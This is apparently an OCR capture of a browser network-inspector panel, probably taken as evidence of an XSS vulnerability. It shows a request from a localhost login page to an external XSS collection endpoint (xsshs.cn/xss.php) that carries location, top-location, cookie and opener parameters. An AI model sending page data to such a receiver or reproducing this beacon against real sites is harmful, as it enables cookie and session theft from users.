 General
Request URL: https://xsshs.cn/xss.php?do=api&id=OrAI&location=http%3A//localhost%3A8094/html
Request Method: GET
Status Code: 302
Remote Address: 104.24.107.130:443
Referrer Policy: no-referrer-when-downgrade
Response Headers (9)
Request Headers
Provisional headers are shown
Referer: http://localhost:8094/html/login.html
Sec-Fetch-Mode: no-cors
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Query String Parameters view source view URL encoded
do: api
id: OrAI
location: http://localhost:8094/html/login.html
toplocation: http://localhost:8094/html/login.html
cookie:
opener: